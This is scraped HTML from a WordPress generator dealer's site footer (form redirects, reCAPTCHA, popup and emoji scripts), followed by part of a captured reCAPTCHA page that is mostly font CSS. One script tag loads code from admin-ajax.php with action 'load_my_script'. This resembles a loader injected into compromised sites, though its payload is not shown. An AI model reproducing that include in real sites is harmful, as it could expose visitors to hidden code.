					<div class="footer-fixed-menubtn col-xxs-3 valign-middle">
						<div class="valign-middle__item text-center"><button class="icon-menu js-toggle-addclass-btn" target="#js-main-menu-popup"></button></div>
					</div>
				</div>
			</div>
		</div>

        <!-- Extra Check to make sure jquery gets included -->
        <script>window.jQuery || document.write('<script src="https://woodstockpower.com/wp-content/themes/woodstockpower/assets/js/vendor/jquery-1.9.1.min.js"><\/script>')</script>
        <div style="display: none;"><div id="boxzilla-box-5398-content"><p style="text-align: center; margin-bottom: 10px;">Have any questions about our commercial generators?</p>
<p style="text-align: center;"><a class="button" href="https://woodstockpower.com/contact/" rel="noopener">Contact Us Today</a></p>
</div></div><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/woodstockpower/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
                    <script>
                document.addEventListener( 'wpcf7mailsent', function( event ) {
                    
                
                    var formId = '2970';
                    if ( formId == event.detail.contactFormId ) {
                        
                        
                                            var redirectUrl = 'https://woodstockpower.com/contact/thank-you/',
                            downloadUrl = '',
                            downloadField = event.detail.inputs.filter( function( field ) { return field.name === 'downloadurl'; } );

                        if ( downloadField.length ) {
                            downloadUrl = '?filefx=' + downloadField[0].value;
                        }

                        location = redirectUrl + downloadUrl;
                    
                    }

                
                    var formId = '173';
                    if ( formId == event.detail.contactFormId ) {
                        
                        
                                            var redirectUrl = 'https://woodstockpower.com/contact/thank-you/',
                            downloadUrl = '',
                            downloadField = event.detail.inputs.filter( function( field ) { return field.name === 'downloadurl'; } );

                        if ( downloadField.length ) {
                            downloadUrl = '?filefx=' + downloadField[0].value;
                        }

                        location = redirectUrl + downloadUrl;
                    
                    }

                
                    var formId = '141';
                    if ( formId == event.detail.contactFormId ) {
                        
                        
                                            var redirectUrl = 'https://woodstockpower.com/contact/thank-you/',
                            downloadUrl = '',
                            downloadField = event.detail.inputs.filter( function( field ) { return field.name === 'downloadurl'; } );

                        if ( downloadField.length ) {
                            downloadUrl = '?filefx=' + downloadField[0].value;
                        }

                        location = redirectUrl + downloadUrl;
                    
                    }

                
                    var formId = '37';
                    if ( formId == event.detail.contactFormId ) {
                        
                        
                                            var redirectUrl = 'https://woodstockpower.com/sell-your-generator/thank-you/',
                            downloadUrl = '',
                            downloadField = event.detail.inputs.filter( function( field ) { return field.name === 'downloadurl'; } );

                        if ( downloadField.length ) {
                            downloadUrl = '?filefx=' + downloadField[0].value;
                        }

                        location = redirectUrl + downloadUrl;
                    
                    }

                
                }, false );
            </script>

            <!-- --------- START PLUGIN REVENUECLOUDFX-WP - INTEGRATION SCRIPTS --------- -->
<!-- --------- END PLUGIN REVENUECLOUDFX-WP - INTEGRATION SCRIPTS --------- -->
<script type="text/javascript" src="https://woodstockpower.com/wp-admin/admin-ajax.php?action=load_my_script" id="plugins-cache-script-js"></script>
<script type="text/javascript" src="https://woodstockpower.com/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://woodstockpower.com/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://woodstockpower.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/woodstockpower.com\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    },
    "cached": 1
};
//# sourceURL=contact-form-7-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://woodstockpower.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://woodstockpower.com/wp-content/themes/woodstockpower/assets/js/plugins.js?ver=1757689274" id="site_plugins-js"></script>
<script type="text/javascript" id="site_main-js-extra">
/* <![CDATA[ */
var FX = {"ajaxurl":"https://woodstockpower.com/wp-admin/admin-ajax.php","siteurl":"https://woodstockpower.com"};
//# sourceURL=site_main-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://woodstockpower.com/wp-content/themes/woodstockpower/assets/js/main.min.js?ver=1757689274" id="site_main-js"></script>
<script type="text/javascript" src="https://www.google.com/recaptcha/api.js?render=6LeQfRgrAAAAAMEw0odcGtEuogQAVOZH6kvcqVYU&amp;ver=3.0" id="google-recaptcha-js"></script>
<script type="text/javascript" src="https://woodstockpower.com/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script type="text/javascript" id="wpcf7-recaptcha-js-before">
/* <![CDATA[ */
var wpcf7_recaptcha = {
    "sitekey": "6LeQfRgrAAAAAMEw0odcGtEuogQAVOZH6kvcqVYU",
    "actions": {
        "homepage": "homepage",
        "contactform": "contactform"
    }
};
//# sourceURL=wpcf7-recaptcha-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://woodstockpower.com/wp-content/plugins/contact-form-7/modules/recaptcha/index.js?ver=6.1.4" id="wpcf7-recaptcha-js"></script>
<script type="text/javascript" id="boxzilla-js-extra">
/* <![CDATA[ */
var boxzilla_options = {"testMode":"","boxes":[{"id":5398,"icon":"&times;","content":"","css":{"background_color":"#fcaf17","width":340,"border_color":"#f2a102","border_width":7,"border_style":"solid","position":"bottom-left"},"trigger":{"method":"time_on_page","value":"0"},"animation":"fade","cookie":{"triggered":0,"dismissed":24},"rehide":false,"position":"bottom-left","screenWidthCondition":null,"closable":true,"post":{"id":5398,"title":"Bottom Right Box","slug":"bottom-right-box"}}]};
//# sourceURL=boxzilla-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://woodstockpower.com/wp-content/plugins/boxzilla/assets/js/script.js?ver=3.4.5" id="boxzilla-js" defer="defer" data-wp-strategy="defer"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://woodstockpower.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://woodstockpower.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>


		
    <script>(function(){function c(){var b=a.contentDocument||a.contentWindow.document;if(b){var d=b.createElement('script');d.innerHTML="window.__CF$cv$params={r:'9c4ef8868ae72e5c',t:'MTc2OTU4NzM4MC4wMDAwMDA='};var a=document.createElement('script');a.nonce='';a.src='/cdn-cgi/challenge-platform/scripts/jsd/main.js';document.getElementsByTagName('head')[0].appendChild(a);";b.getElementsByTagName('head')[0].appendChild(d)}}if(document.body){var a=document.createElement('iframe');a.height=1;a.width=1;a.style.position='absolute';a.style.top=0;a.style.left=0;a.style.border='none';a.style.visibility='hidden';document.body.appendChild(a);if('loading'!==document.readyState)c();else if(window.addEventListener)document.addEventListener('DOMContentLoaded',c);else{var e=document.onreadystatechange||function(){};document.onreadystatechange=function(b){e(b);'loading'!==document.readyState&&(document.onreadystatechange=e,c())}}}})();</script></body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LeQfRgrAAAAAMEw0odcGtEuogQAVOZH6kvcqVYU&co=aHR0cHM6Ly93b29kc3RvY2twb3dlci5jb206NDQz&hl=en&v=N67nZn4AqZkNcbeMu4prBgzg&size=invisible&anchor-ms=20000&execute-ms=30000&cb=1mk85k7cih8p
body_size: 48720
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
